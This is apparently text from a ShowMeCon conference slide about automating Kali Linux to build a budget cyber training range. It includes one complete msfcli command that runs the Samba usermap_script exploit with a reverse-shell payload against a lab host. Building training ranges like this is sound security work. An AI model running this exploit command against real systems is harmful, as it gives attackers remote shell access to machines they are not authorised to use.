 Automating Kali
● https://blog.rapid7.com/2011/12/08/six-ways-to-automate-metasploit/
● We need to build vulnerable services on a vulnerable OS
○ Or get a Windows XP/7 SP0 box.
● Let's be lazy and use msfcli
○ MSFCLI can only do 1 shell at a time, but it will work for now
○ root@kali:~# msfcli exploit/multi/samba/usermap_script RHOST=172.16.194.172
PAYLOAD=cmd/unix/reverse LHOST=172.16.194.163 E
○ This results in a shell against a vulnerable system
Automating Kali
Building a Cyber Training Range
on a Budget
Robert Guiler
ShowMeCon
HACKING CONFERENCE
ShowMeCon.com ∩ Irongeek.com